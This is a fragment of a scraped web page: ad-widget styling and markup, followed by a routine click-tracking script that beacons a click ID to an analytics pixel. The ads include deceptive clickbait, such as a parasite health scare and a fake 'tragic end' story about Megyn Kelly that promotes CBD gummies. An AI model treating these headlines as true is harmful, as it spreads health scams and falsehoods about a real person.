3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com4583 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4583 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4583 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com4583 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com4583 a:link,#_widget_adcovery_com4583 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com4583 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24792 { background-image: url( //widget.adcovery.com/images/24792/24792-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 4% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24792 { background-image: url( //widget.adcovery.com/images/24792/24792-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24792 { background-image: url( //widget.adcovery.com/images/24792/24792-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24792 { background-image: url( //widget.adcovery.com/images/24792/24792-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24792 { background-image: url( //widget.adcovery.com/images/24792/24792-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4583/13539/24792/24792,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24792"></span><span class="pngmonety_asg pngmonety_24792"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4583/13539/24792/24792,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>4 Signs That Parasites Are Living Inside Your Body!</div></span><span class="pngmonety_asg pngmonety_24792"></span></a><a href="//widget.adcovery.com/wc/4583/13539/24792/24792,24560.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4583/13539/24560/24792,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24560"></span><span class="pngmonety_asg pngmonety_24560"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4583/13539/24560/24792,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly\'s Tragic End, She Was Found...</div></span><span class="pngmonety_asg pngmonety_24560"></span></a><a href="//widget.adcovery.com/wc/4583/13539/24560/24792,24560.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1642", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com4583", "widget_id": 4583, "cb": "//widget.adcovery.com/wv/4583/13539/24792,24560", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);

--- FILE ---
content_type: application/javascript
request_url: https://cdn1.decide.dev/tracking/16891499979933952_second_click_lander.js
body_size: 493
content:
(function () {
  var CLICK_ID_PARAM_NAME = 'ld_trk';

  var querystring = {};
  var search = window.location.search.slice(1);
  var params = search.split('&');
  for (var i = 0; i < params.length; ++i) {
    var param = params[i];
    var param_parts = param.split('=');
    querystring[param_parts[0]] = param_parts[1];
  }

  var decide_click_id = querystring[CLICK_ID_PARAM_NAME];

  if (!decide_click_id) {
    return;
  }

  if (document.readyState === "complete" || document.readyState === "interactive") {
    initialize();
  } else {
    document.addEventListener('readystatechange', function readyStateListener (event) {
      if (document.readyState === "complete" || document.readyState === "interactive") {
        document.removeEventListener('readystatechange', readyStateListener);
        return initialize();
      }
    });
  }

  function initialize () {
    document.body.addEventListener('click', track_click);

    function track_click (e) {
      var current_node = e.target;
      while (current_node) {
        if (current_node.nodeName === "A" && /yrxtrk\.com/.test(current_node.href)) {
          var platform_postback_url = "https://trk.decide.dev/ldpix.gif?campaign=ssporganization&conversion=second_click&click_id="+decide_click_id;
          if (navigator.sendBeacon) {
            navigator.sendBeacon(platform_postback_url);
          } else {
            new Image(1,1).src = platform_postback_url;
          }

          break;
        }
        current_node = current_node.parentNode;
      }
    }
  }
})();
